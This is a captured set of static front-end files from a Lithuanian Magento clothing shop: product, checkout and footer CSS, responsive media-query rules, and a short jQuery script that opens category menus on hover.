}
.products-grid .product-item .minimal-price {
	margin: 0;
}
.products-grid .product-item .minimal-price .price-container,
.products-list .product-item .minimal-price .price-container {
	display: inline-block;
}
.page-products .price-box .minimal-price .price_title,
.page-products .price-box .special-price .price-label,
.page-products .price-box .old-price .price-label {
	display: none;
}
.products-grid .product-item-actions {
	margin-top: 0;
}
.special-price .price-container {
	color: red;
}
.label-price-special {
	display: inline-block;
	position: absolute;
	right: 13px;
	top: 10px;
	color: #f00;
	font-size: 20px;
	z-index: 5;
}
.products-list .label-price-special {
	right: unset;
	left: 0;
}
/*** Product Page ***/
.catalog-product-view.page-layout-2columns-right .column.main { /*TODO: Surasti kaip per nustatymus*/
	/*width: 100%;*/
}
.catalog-product-view.page-layout-2columns-right .sidebar { /*TODO: laikinai*/
	/*display: none;*/
}
.catalog-product-view .page-title-wrapper {
	margin-bottom: 0;
}
.catalog-product-view.page-layout-2columns-left .product-info-main,
.catalog-product-view.page-layout-2columns-right .product-info-main {
	width: 58%;
}
.catalog-product-view.page-layout-2columns-left .product.media,
.catalog-product-view.page-layout-2columns-right .product.media {
	width: 40%;
	margin: 0;
}
.product-info-main .box-tocart {
	margin: 5px 0;
}
.page-product-grouped .product-info-main .box-tocart {
	margin: 5px 0 5px auto;
}
.product-info-main .box-tocart > div {
	margin: 0;
}
.product-info-main .product-reviews-summary .reviews-actions a {
	color: #567241;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.available {
	background: #567241;
}
.product-info-main .price-box .special-price .price-wrapper .price,
.product-info-main .price-box .price-final_price .price-wrapper .price {
	font-size: 20px;
	font-weight: normal;
	color: #f00;
}
.product-info-main .price-box .old-price .price-wrapper .price {
	font-weight: normal;
	color: #666;
}
.product-info-main .product-social-links .product-addto-links {
	margin: 0;
}
.product-info-main .product-social-links a.action {
	margin-right: 6px;
	font-size: 12px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty {
	height: 33px;
}
.product-info-main .box-tocart .input-text.qty,
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main {
	height: 33px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn {
	height: 16px;
	line-height: 16px;
	vertical-align: top;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec {
	line-height: 12px;
}
.product-info-main .table-wrapper {
	margin-bottom: 0;
}
.catalog-product-view .fotorama:not(.fotorama--fullscreen) .fotorama__wrap div {
	max-height: 392px;
}
.catalog-product-view .fotorama .fotorama__wrap div.fotorama__nav__shaft {
	display: table;
	margin: auto;
}
.catalog-product-view .fotorama .fotorama__wrap div .product.info.detailed {
	background: #faf7ee;
	padding: 10px;
	margin-bottom: 0;
}
.product.info.detailed * {
	margin-bottom: 0;
}
.catalog-product-view .table-wrapper .table.grouped tbody tr {
	transition: all 0.5s ease;
}
.catalog-product-view .table-wrapper .table.grouped tbody tr:hover {
	background: #eee;
	transition: all 0.5s ease;
}
.catalog-product-view .table-wrapper .table.grouped thead tr th,
.catalog-product-view .table-wrapper .table.grouped tr td {
	border: 1px solid #eee;
	padding: 2px 3px;
	line-height: 16px;
	vertical-align: middle;
}
.catalog-product-view .table-wrapper .table.grouped thead tr th {
	text-align: center;
}
.catalog-product-view .table-wrapper .table.grouped thead tr th.price,
.catalog-product-view .table-wrapper .table.grouped tr td.price {
	max-width: 60px;
}
.catalog-product-view .table-wrapper .table.grouped tr td.qty {
	text-align: center;
	min-width: 75px;
}
.catalog-product-view .table-wrapper .table.grouped tr td.qty .control {
	display: inline-block;
	vertical-align: middle;
}
.product-info-main .table.grouped .price-box .price-final_price .price-wrapper .price {
	font-size: 14px;
	padding: 3px 0;
	color: #000;
}
.product-info-main .table.grouped .price-box .special-price {
	margin-top: 0;
}
.product-info-main .table.grouped .price-box .special-price .price-final_price .price-wrapper .price {
	color: #f00;
}
.table.grouped .product-item-name {
	margin: 0;
}
.product-info-main .page-title-wrapper .page-title {
	margin: 0;
}
.product-info-main .price-box.price-final_price {
	margin: 0 20px 0 0;
	vertical-align: middle;
}
.product-info-main .product-info-price {
	display: inline-block;
	vertical-align: middle;
}
.page-product-grouped .product-info-main > .price-box.price-final_price {
	display: none;
}
.product-info-main .grouped .price-box.price-final_price {
	padding: 0;
}
.product-info-main .price-box.price-final_price .price_title {
	font-size: 14px;
}
.product-info-main .price-box.price-final_price .old-price .price_title,
.page-product-grouped .product-info-main .price-box.price-final_price .price_title {
	display: none;
}
.table.grouped .control .qty_hint {
	font-size: 9px;
	color: #f00;
}
.product-info-main .box-tocart .action.tocart span::after {
	content: "\f291";
	font-family: "Fontawesome";
	margin-left: 10px;
}
.catalog-product-view .product-info-main .box-tocart .actions {
	padding: 1px;
	border: 2px solid #f00;
}
.catalog-product-view .related {
	padding: 0;
	margin: 0;
}
.catalog-product-view .owl-button-top .page-title-main {
	margin-bottom: 20px;
}
.catalog-product-view .owl-carousel .owl-stage-outer {
	/*height: auto !important;*/ /*TODO: Nuimt important sutvarkius*/
}
.catalog-product-view .product-image-wrapper {
	padding-bottom: 100%!important;
}
.product-info-main .box-tocart .field.qty {
	padding: 3px 10px 3px 0;
}
.abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
.abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
.product-add-form .fieldset > .field:not(.choice) > .label,
.product-add-form .fieldset .fields > .field:not(.choice) > .label {
	margin: auto;
}
.abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
.abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
.product-add-form .fieldset > .field:not(.choice) > .control,
.product-add-form .fieldset .fields > .field:not(.choice) > .control {
	display: inline-block;
	vertical-align: middle;
}
.product-info-main .box-tocart .action.tocart {
	padding: 5px 10px;
	font-size: 16px;
}
.product-info-main .product.attribute.overview {
	padding: 3px 0;
	margin: 3px 0;
}
.product-info-main .product.attribute.overview .type,
.product-info-main .product.attribute.description .type {
	color: #567241;
	text-transform: none;
	margin-bottom: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
	line-height: 20px;
}
.product.data.items > .item.content {
	padding: 5px 10px;
}
.page-product-grouped .product-info-main .qty .qty-field {
	float: left;
	border: 1px solid #eee;
}
.page-product-grouped .product-info-main .qty .qty-main {
	border: 1px solid #eee;
	display: inline-block;
	float: left;
	height: 32px;
	margin-left: -1px;
	vertical-align: top;
	width: 25px;
	box-sizing: border-box;
	font-size: 0;
	background: #fff;
}
.page-product-grouped .product-info-main .qty .qty-btn {
	cursor: pointer;
	display: inline-block;
	font-size: 8px;
	font-weight: normal;
	text-align: center;
	width: 100%;
	box-sizing: border-box;
	height: 16px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
	vertical-align: top;
}
.page-product-grouped .product-info-main .qty .qty-btn:hover {
	background: #567241;
	color: #fff;
}
.page-product-grouped .product-info-main .qty .qty-dec {
	height: 15px;
	line-height: 14px;
	border: none;
}
.catalog-product-view .products-upsell .owl-carousel .owl-wrapper { /* TODO: Patikrint su daug produktu */
	max-width: 100%;
	display: flex!important;
	justify-content: center;
}
.product-image-container { /* TODO: Patikrint */
	display: block;
}
.catalog-product-view .related .page-title-main strong {
	font-size: 14px;
	text-transform: unset;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper { /*TODO: pataisyti important */
	width: 100% !important;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item { /*TODO: pataisyti important */
	display: block;
	width: 100% !important;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item .product-item-info {
	border-bottom: 1px solid #ccc;
	display: flex;
	margin-bottom: 10px;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item:last-child .product-item-info {
	margin-bottom: 0;
	border-bottom: none;
}
.catalog-product-view .products-related .owl-carousel .owl-dots {
	display: none;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item .product-img-main { /*TODO: Sutvarkyt flex*/
	width: 48%;
	display: inline-block;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.catalog-product-view .products-related .owl-carousel .owl-stage-outer {
	height: auto;
}
.catalog-product-view .products-related .owl-carousel .product-item-link {
	color: #567241;
}
.catalog-product-view .products-related .owl-carousel .price-box {
	text-align: left;
}
.catalog-product-view .products-related .owl-carousel .product-item-name {
	font-size: 12px;
	text-align: left;
}
.sidebar .product-items .product-item-info .product-item-photo {
	position: relative;
}
.catalog-product-view .products-related .owl-carousel .owl-wrapper .owl-item .product-item-details {
	width: 48%;
	display: inline-block;
	margin: 0;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable {
	background: #A05050;
}
.product.info.detailed {
	margin-bottom: 10px;
}
/************************************************************************
 *                             Checkout
*************************************************************************/
/*** Cart Page ***/
.cart-container .form-cart .action.continue {
	padding: 12px 15px 12px 0;
}
/*** Checkout Page ***/
.authentication-wrapper {
	margin-top: 0;
}
.opc-wrapper .shipping-address-item.selected-item {
	border-color: #567241;
}
.opc-progress-bar-item._active::before,
.opc-progress-bar-item._active > span::before,
.opc-wrapper .shipping-address-item.selected-item::after {
	background: #567241;
}
.checkout-container .authentication-wrapper .action {
	padding: 15px 30px;
	background: #3D465A;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.checkout-container .opc-wrapper .field-tooltip .label {
	display: none;
}
.checkout-container .minicart-wrapper {
	z-index: unset;
}
.checkout-container .minicart-wrapper .action.showcart {
	padding: 0;
	border: none;
}
.checkout-container .minicart-wrapper .action.showcart::before {
	color: #fefb00;
}
.checkout-container .checkout-payment-method .payment-method-billing-address .billing-address-details {
	line-height: 20px;
}
.checkout-container .checkout-payment-method .payment-method-content .checkout-agreement.field.required {
	border: 2px solid red;
	padding: 0 5px;
}
.checkout-container .checkout-payment-method .payment-method-content .checkout-agreement.field.required label:after {
	margin-left: 2px;
	top: 2px;
}
.checkout-container .checkout-payment-method .payment-method-content .checkout-agreement.field.required .action-show {
	color: #567241;
	font-weight: normal;
	text-decoration: underline;
	line-height: 22px;
	vertical-align: top;
}
.checkout-container .checkout-payment-method .payment-option-title .action-toggle {
	color: #567241;
}
/************************************************************************
 *                             FOOTER
*************************************************************************/
.page-footer {
	background: #3D465A;
	background: url('/pub/media/custom/bkg_header2.jpg');
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	box-shadow: 0px -3px 5px 2px rgb(86, 114, 65);
}
.footer-top > div, .footer-bottom > div {
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto;
}
.page-footer .footer-top, .page-footer .footer-bottom {
	background: none;
	font-weight: bold;
}
/*** Banks banner ***/
.banner_bankai img {
	margin: 0 5px;
	max-width: 110px;
	vertical-align: middle;
	max-height: 25px;
	width: auto;
	height: auto;
}
/*** Newsletter ***/
.page-footer .footer-top .footer-newsletter {
	display: none;
}
/*** Links block ***/
.page-footer a {
	color: #ddd;
}
.page-footer a:hover, .page-footer a:focus {
	color: #fefb00;
}
.page-footer .footer-top .footer-links {
	padding: 0;
}
.footer-top_links {
	list-style-type: none;
	margin: 20px 0;
	padding: 0;
	text-align: center;
}
.footer-top_links .link {
	display: inline;
	margin: 0;
}
.footer-top_links .link > span, .footer-top_links .link > a {
	margin-left: 10px;
	padding-right: 10px;
}
.footer-top_links .link:after {
	content: "";
	border-right: 1px solid #ddd;
}
.footer-top_links .link:last-child:after {
	content: none;
}
/*** Copyright ***/
.page-footer .footer-bottom .copuright-outer {
	text-align: center;
	border: none;
}
.page-footer .footer-bottom .copuright-outer .copyright {
	float: none;
}
.fotorama__stage{
	height: 530px;
}
.fotorama-item:not(.fotorama--fullscreen) .fotorama__wrap div{
	max-height: 530px;
	/*height: 100%;*/
}
.page-products.page-layout-3columns .products-grid .product-item{
	border-right: #aaa 1px solid;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	margin: unset;
	position: relative;
}
.page-products.page-layout-3columns .products-grid li:nth-child(4n){
	border-right: unset;
}
.page-products.page-layout-3columns .products-grid li:nth-child(n+5){
	border-top: #aaa 1px solid;
}
.block-search{
	width: 250px;
	z-index: unset;
}
.minicart-wrapper .action.showcart::before{
	font-size: 20px;
	height: 37px;
	padding: 1px 10px;
	line-height: 36px;
}
.block-search .input-text{
	height: 40px;
}
.block-search .control{
	box-shadow: 0px 0px 2px 0px black;
}
/************************************************************************
 *                             WIDGETS
*************************************************************************/
#banner-slider-carousel .banner-title {
	border-radius: 4px;
	opacity: 0;
	top: 0;
	transition: all 0.5s ease;
	width: calc(100% - 20px);
	padding: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom-responsive.css
body_size: 14563
content:
@media (max-width: 1240px) {
	.navigation .level0 > .level-top {}
	.product-info-main .product-social-links { text-align:left; }
	.product-info-main .product-social-links .product-addto-links {
		display: block;
		margin-bottom: 10px;
	}
	.product-info-main .product-social-links > a.action {
		margin: 0 0 20px;
		display: block;
	}
}
@media (max-width: 1160px) {
	.nav-sections .navigation > ul > li.level0 > a.level-top {}
}
@media (max-width: 1070px) {
	/* Header */
	.nav-open .nav-sections {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
		left: unset;
		z-index: unset;
	}
	.nav-toggle::before, .block-search .label::before {}
	.nav-toggle::before {
		font-size: 26px;
		line-height: 26px;
		color: #fefb00;
	}
	.block-search .label::before { padding:0 3px; }
	.nav-toggle {
		padding: 5px;
		background: #a5aa8a;
		border: 2px solid #324620;
		border-radius: 10px;
		position: unset;
		display: inline-block;
		float: right;
		margin-top: 5px;
		margin-left: 13px;
	}
	.checkout-index-index .nav-toggle {
		display: unset;
	}
	.catalog-product-view .nav-sections .header.links,
	.catalog-product-view .page-main .columns .sidebar .block.block-products-slider
	{
		display: none!important;
	}
	.block-search .label { margin-top:5px; }
	.logo { z-index:unset; }
	.logo img { max-height:unset; }
	.navigation { z-index:unset; }
	.nav-sections .navigation > ul > li.level0 {
		float: left;
		width: 24%;
		width: calc(25% - 1px);
		border-bottom: 1px solid #fff;
	}
	.nav-sections .navigation > ul > li.level0:last-child {
		border-right: 1px solid #fff;
	}
	.navigation .level0.active > a:not(.ui-state-active) {
		border: none;
	}
	/* Categories menu */
	.cat_list_widget .mobile-close { display:block; }
	.page-wrapper .page-main .block.cat_list_widget {
		position: fixed;
		top: 0;
		left: 0;
		transition: all 1s ease;
		z-index: 9999999;
		margin-left: -120%;
		padding: 20px;
		background: #676767;
		box-shadow: 0 0 2px 0px #000;
		height: 100%;
		max-width: 100%;
		overflow: auto;
		display: block;
	}
	.nav-open .page-main .block.cat_list_widget { margin-left:0; }
	.block.cat_list_widget .block-content {
		position: relative;
	}
	.cat_list_widget .catalog-category span { color:#fff; }
	.cat_list_widget .catalog-category .icon { left:0; }
	.cat_list_widget .catalog-category .category { padding:5px 0 5px 15px; }
	.cat_list_widget .catalog-category .category > a { padding:5px 0; }
	.cat_list_widget .catalog-subcategory { padding:2px 0; }
	.cat_list_widget .catalog-subcategory .subcategory > a { padding:2px 0; }
	.cat_list_widget .catalog-category:hover .category > a,
	.cat_list_widget .catalog-subcategory:hover .subcategory > a {
		text-decoration-color:#fff;
	}
	/* Content */
	main.page-main {}
	.page-products.page-layout-3columns .products-grid .product-item {
		width: 33%;
	}
	.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1) {
		margin-left: 0;
	}
	.field-tooltip .field-tooltip-content { left:unset; top:44px; right:0; }
	.field-tooltip .field-tooltip-content::before,
	.field-tooltip .field-tooltip-content::after {
		top: -20px;
		left: 13px;
		border: 10px solid transparent;
		border-bottom-color: #f4f4f4;
	}
	.field-tooltip .field-tooltip-content::before {
		border-bottom-color: #666;
		top: -21px;
	}
	.field-tooltip .field-tooltip-content::after {
		border-bottom-color: #f4f4f4;
		width: 0px;
	}
	/* Footer */
	.banner_bankai img { max-width:100px; }
	.page-products.page-layout-3columns .products-grid li:nth-child(n){
		border-right: #aaa 1px solid;
		padding-left: 10px;
		padding-right: 10px;
		padding-top: 10px;
	}
	.page-products.page-layout-3columns .products-grid li:nth-child(n+4){
		border-top: #aaa 1px solid;
	}
}
@media (max-width:1070px) and (min-width:768px) {
	.nav-sections .navigation > ul > li.level0:nth-child(4n) {
		border-right: none;
		width: 25%;
	}
}
@media (max-width:1070px) and (min-width:451px) {
	.page-products.page-layout-3columns .products-grid li:nth-child(3n){
		border-right: none;
	}
}
@media (max-width: 1000px) {
	.checkout-cart-index .cart-container { display:flex; flex-wrap:wrap; }
	.checkout-cart-index .cart-container .cart-summary {
		width: unset;
		flex: 1 1 100%;
		order: 3;
		position: unset;
	}
	.checkout-cart-index .cart-container .form-cart {
		width: unset;
		flex: 100%;
		order: 1;
		margin-bottom: 30px;
	}
	.checkout-cart-index .cart-container #gift-options-cart {
		width: unset;
		flex: 1 1 100%;
		order: 2;
		margin-bottom: 30px;
	}
}
@media (max-width:1000px) and (min-width:768px) {
	.sidebar-additional .fb_iframe_widget {
		max-width: 100%;
		overflow: auto;
	}
}
@media (max-width: 940px) {
	.page-layout-2columns-right .column.main { width:100%; }
	.page-layout-2columns-right .sidebar {
		width: 100%;
		padding: 0;
		display: flex;
		flex-wrap: wrap;
		margin-bottom: 20px;
	}
	.page-layout-2columns-right .page-main .columns .sidebar > div {
		flex: 25%;
		padding-right: 20px;
	}
	.product-info-main .product-social-links .product-addto-links { margin-bottom:0; }
	.product-info-main .product-social-links a.action {
		display: block;
		margin-bottom: 5px;
	}
	.product-info-main .product-social-links > a.action { margin-bottom:20px; }
}
@media (max-width: 920px) {
	.page-bottom .block-static-block.widget { margin-bottom:0; }
	.banner_bankai { text-align:center; display:flex; flex-wrap:wrap; }
	.banner_bankai a { flex:20%; }
	.banner_bankai img { max-width:150px; margin-bottom:20px; }
}
@media (max-width: 830px) {
	.banner_bankai img { max-width:100px; }
}
@media (max-width: 767px) {
	.nav-before-open body {
		height: unset;
		overflow: auto;
		width: unset;
		position: unset;
	}
	.nav-before-open .page-wrapper {
		left: unset;
		height: unset;
		overflow: auto;
		position: unset;
	}
	.nav-open .page-wrapper { left:0; }
	.nav-open .nav-toggle::after { content:none; }
	/* Header */
	.page-wrapper .page-header { margin:auto; }
	.nav-open .nav-toggle::after { background:rgba(0,0,0,0.3); }
	.nav-open .nav-sections { background:#fff; }
	.navigation li.active a { color:#fff; }
	.nav-sections-item-title {
		width: 50%;
		box-shadow: inset 5px -5px 5px -5px #999;
	}
	.nav-sections-item-title:first-child {
		box-shadow: inset -5px -5px 5px -5px #999;
	}
	.nav-sections-item-title.active { box-shadow:none; }
	.nav-sections-item-title.active a { font-weight:bold; }
	.nav-sections .header.links { display:flex; flex-direction:column; }
	.nav-sections .header.links li.greet.welcome { order:-1; border:0; }
	.nav-sections .header.links a:hover { background:#567241; color:#fefb00; }
	.minicart-items-wrapper { max-height:322px; }
	/* Top links */
	.page-header .header.panel {
		padding-top: 12px;
		padding-bottom: 12px;
		box-sizing: border-box;
		margin-left: auto;
		margin-right: auto;
		padding-left: 15px;
		padding-right: 15px;
		width: auto;
		overflow: auto;
	}
	.header.panel > .header.links {
		float: right;
		font-size: 0;
		margin: 0 0 0 auto;
		padding: 0;
		list-style: none none;
		display: inline-block;
	}
	.header.panel > .header.links > li {
		letter-spacing: 0.5px;
		color: #fff;
		font-size: 13px;
		display: inline-block;
	}
	.header.panel > .header.links > li > a {
		color: #fff;
    	transition: all .3s ease-in 0s;
    	-moz-transition: all .3s ease-in 0s;
    	-webkit-transition: all .3s ease-in 0s;
	}
	/* Navigation */
	.nav-sections {
		background: #fff;
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		transition: none;
		height: auto;
		left: unset;
		overflow: unset;
		position: unset;
		top: unset;
	}
	.nav-sections-items {
		position: unset;
		z-index: unset;
	}
	.nav-sections-item-content {
		box-sizing: unset;
		float: unset;
		margin: 0;
		width: auto;
		padding: 0;
	}
	.navigation {
		background: none;
		box-sizing: unset;
	}
	.navigation .level0 {
		border: none;
		font-size: unset;
	}
	.nav-sections .navigation > ul {
		padding: 0;
		margin: 0;
		width: 100%;
	}
	.navigation .level0 {
		margin: 0;
		display: inline-block;
		position: relative;
	}
	.navigation .level0 > .level-top {
		color: #fff;
		line-height: 20px;
		display: inline-block;
	}
	.navigation .level0 > .level-top:hover { color:#fff; }
	.nav-sections .navigation > ul > li.level0 > a.level-top {
		text-transform: uppercase;
		font-weight: 600;
		display: block;
	}
	.nav-sections-item-title { display:none; }
	.nav-sections .navigation > ul > li.level0 {
		float: left;
		width: 32%;
		width: calc(33.3333% - 1px);
	}
	/* Search bar */
	.block-search {
		position: relative;
		float: right;
		margin: 5px 0;
	}
	.block-search .block-content {
		margin-bottom: 0;
	}
	.block-search .label {
		border: 0;
		clip: rect(0, 0, 0, 0);
		height: 1px;
		margin: 5px -1px -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}
	.block-search .label::before {
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		font-size: 35px;
		line-height: 33px;
		color: #8f8f8f;
		content: '\e615';
		font-family: 'icons-blank-theme';
		vertical-align: middle;
		display: inline-block;
		font-weight: normal;
		overflow: hidden;
		speak: none;
		text-align: center;
	}
	.block-search .control {
		border-top: 0;
		margin: 0;
		padding: 0;
	}
	.block-search input {
		border-color: #d1d1d1;
		color: #666666;
		margin: 0;
		padding-right: 35px;
		position: static;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}
	.block-search input::placeholder {
		color: #666;
	}
	.block-search .action.search {
		position: absolute;
		right: 0;
		height: 45px;
		width: 45px;
		text-align: center;
		top: 0;
		z-index: 1;
		display: inline-block;
		background-image: none;
		background: none;
		-moz-box-sizing: content-box;
		border: 0;
		box-shadow: none;
		line-height: inherit;
		margin: 0;
		text-decoration: none;
		text-shadow: none;
		font-weight: 400;
		padding: 0;
	}
	.block-search .action.search[disabled] {
		pointer-events: none;
	}
	.block-search .action.search::before {
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		font-size: 22px;
		line-height: 22px;
		color: #333;
		content: '\e615';
		font-family: 'icons-blank-theme';
		margin: 0;
		vertical-align: top;
		display: inline-block;
		font-weight: normal;
		overflow: hidden;
		speak: none;
		text-align: center;
	}
	.block-search .action.search > span {
		border: 0;
		clip: rect(0, 0, 0, 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}
	/* Content */
	.page-layout-3columns .column.main { width:100%; }
	.page-layout-3columns .sidebar {
		width: 45%;
		display: inline-block;
		vertical-align: top;
		margin-right: 2%;
		margin-bottom: 30px;
	}
	.page-layout-3columns .sidebar:nth-child(2n) { margin-right:8%; }
	.products-grid .product-item .product-item-info .product-img-main .product-item-inner {
		width: 43px;
	}
	.catalog-product-view .product-info-main { display:flex; flex-wrap:wrap; }
	.catalog-product-view .product-info-main .page-title-wrapper { flex:100%; }
	.catalog-product-view .product-info-main .product-reviews-summary {
		flex: 100%;
		display: block;
	}
	.catalog-product-view .product-info-main .price-box { margin:10px 10px 0 0; }
	.catalog-product-view .product-info-main .product-add-form { flex:100%; }
	.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset {
		display: flex;
	}
	.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty {
		display: flex;
		align-items: center;
	}
	.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty > .label {
		margin: 0 10px 0 0;
	}
	.catalog-product-view .product .review-form .field input,
	.catalog-product-view .product .review-form .field textarea {
		padding: 0 2%;
		width: 95%;
	}
	.catalog-product-view .product .review-form .action.submit.primary { padding:12px 0; }
	.cart-container .form-cart .actions { display:flex; }
	/* Product page */
	.catalog-product-view.page-layout-2columns-left .product-info-main,
	.catalog-product-view.page-layout-2columns-right .product-info-main {
		width: 100%;
	}
	.catalog-product-view .product-info-main .box-tocart .actions {
		margin: auto;
	}
	.catalog-product-view.page-layout-2columns-left .product.media,
	.catalog-product-view.page-layout-2columns-right .product.media {
		width: 100%;
		max-width: 300px;
		margin: auto;
	}
	/* Footer */
	.page-footer {
		overflow:auto;
	}
	.page-footer .footer-top .footer-links .footer-links-main .footer-links-column {
		margin: 0;
	}
}
@media (max-width:767px) and (min-width:581px) {
	.nav-sections .navigation > ul > li.level0:nth-child(3n) {
		border-right: none;
		width: 33.3333%;
	}
}
@media (max-width: 640px) {
	.toolbar-amount { float:left; }
	.toolbar-sorter { float:right; }
	.catalog-product-view .table-wrapper .table.grouped thead tr th.price,
	.catalog-product-view .table-wrapper .table.grouped tr td.price {
		max-width: unset;
	}
}
@media (max-width: 580px) {
	.nav-sections .navigation > ul > li.level0 {
		width: 49%;
		width: calc(50% - 1px);
	}
	.cart-container .form-cart .actions { display:block; }
	.page-products .category-description { display:none; }
	.banner_bankai a { flex:50%; }
	.banner_bankai img { max-width: 150px; }
}
@media (max-width:580px) and (min-width:381px) {
	.nav-sections .navigation > ul > li.level0:nth-child(2n) {
	    border-right: none;
    	width: 50%;
	}
}
@media (max-width: 450px) {
	.header.content { padding:0 20px; }
	.logo { margin-left:0; margin-bottom:0; }
	.minicart-wrapper.active .block-minicart {
		width: 100vw;
		right: -73px;
	}
	.minicart-wrapper .block-minicart::after,
	.minicart-wrapper .block-minicart::before {
		right: 87px;
	}
	.block-search { width:100%; }
	.nav-sections .navigation > ul > li.level0 > a.level-top { padding:0 12px; }
	.page-layout-3columns .sidebar { width:100%; margin-right:0; }
	.page-layout-3columns .sidebar:nth-child(2n) { margin-right:0; }
	.page-products.page-layout-3columns .products-grid .product-item {
		width: 50%;
		padding: 0;
	}
	.page-products.page-layout-3columns .products-grid li:nth-child(2n) {
		border-right: none;
	}
	.page-products.page-layout-3columns .products-grid li:nth-child(n+3){
		border-top: #aaa 1px solid;
	}
	.page-products.page-layout-3columns .products-grid .product-item{
		border-right: unset;
		padding-left: 10px;
		padding-right: 10px;
		padding-top: 10px;
		margin: unset;
	}
}
@media (max-width: 380px) {
	.nav-sections .navigation > ul > li.level0 {
		/*border-right: none;
		width: 100%;*/
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/js/custom.js
body_size: 1113
content:
require(['jquery'],function($){
	$(document).ready(function(){
		/*$(".catalog-categories .catalog-category").hover(function(){
			if (!$(this).hasClass("current") && !$(this).hasClass("opened-fixed")) {
				$(".catalog-subcategories",this).stop(true, true).toggle("fast", function(){
					if (!$(this).parent(".catalog-category").hasClass("opened")) {
						$(this).parent(".catalog-category").addClass("opened");
					}
					else $(this).parent(".catalog-category").removeClass("opened");
				});
			}
		});*/
		//var timer;
		$(".catalog-categories .catalog-category").mouseenter(function() {
			//clearTimeout(timer);
			//$(this).siblings().removeClass("opened");
			$(this).addClass("opened");
			//$(this).addClass("opened");
			/*timer = setTimeout(function() {
				$(".catalog-categories .catalog-category").addClass("opened");
			}, 1000);*/
		}).mouseleave(function() {
			//clearTimeout(timer);
			//$(".catalog-categories .catalog-category").removeClass("opened");
			//timer = setTimeout(function() {
				$(".catalog-categories .catalog-category").removeClass("opened");
			//}, 1000);
		})
	});
});